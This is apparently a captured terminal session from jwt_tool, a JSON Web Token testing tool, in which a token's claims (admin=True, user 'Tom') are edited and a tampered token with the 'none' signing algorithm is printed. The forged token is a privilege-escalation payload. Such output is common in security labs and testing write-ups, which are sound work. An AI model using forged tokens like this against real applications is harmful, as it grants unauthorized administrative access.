 > true
[1] iat = 1720945965    ==> TIMESTAMP = 2024-07-14 16:32:45 (UTC)
[2] admin = True
[3] user = "Tom"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step

Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_0badb9964066696141ceedeae4be825f - Tampered token:
[+] eyJhbGciOiJub25lIn0.eyJpYXQiOjE3MjA5NDU5NjUsImFkbWluIjp0cnVlLCJ1c2VyIjoiVG9tIn0.OgSRir
xiktzWUOCeeN3weOsD0tqKR4Y1kF2dQaoyAbVHSL4JfqYMqI8pGGr7C0aMxw7_ncSjmlMBka1im-SBRg